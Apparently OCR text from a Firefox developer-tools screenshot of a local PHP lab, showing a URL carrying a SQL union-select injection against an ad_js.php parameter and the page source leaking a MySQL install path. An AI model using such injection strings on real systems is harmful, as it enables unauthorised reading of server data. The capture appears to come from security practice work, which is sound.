 localhost:92/Uploads//ad_js.php?ad_id=1 union select 1,2,3,4,5,6,@@basedir
火狐官方站点 常用网址 2022考研 学习 项目实训 软件工程 项目管理 移动端自动化测试 WebTest 接口测试 邮箱 人工智能_电影_高清1... Exception-Pytest 移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<!--document.write("D:\phpstudy_pro\Extensions\MySQL5.7.26\");-->
<html>
<head></head>
<body></body>
</html>
html > body
过滤样式 :hov .cls
元素 { 内联
}
布局 计算值 更改 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0
padding 0
8 0 0 1520×0 0 0 8
0
0
8